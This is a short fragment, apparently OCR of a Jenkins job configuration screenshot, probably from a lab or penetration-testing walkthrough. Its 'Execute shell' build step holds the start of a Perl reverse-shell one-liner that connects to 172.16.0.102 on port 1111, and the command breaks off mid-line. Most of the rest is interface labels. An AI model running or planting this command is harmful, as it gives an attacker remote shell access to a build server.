 Build
X
Execute shell
Command
perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply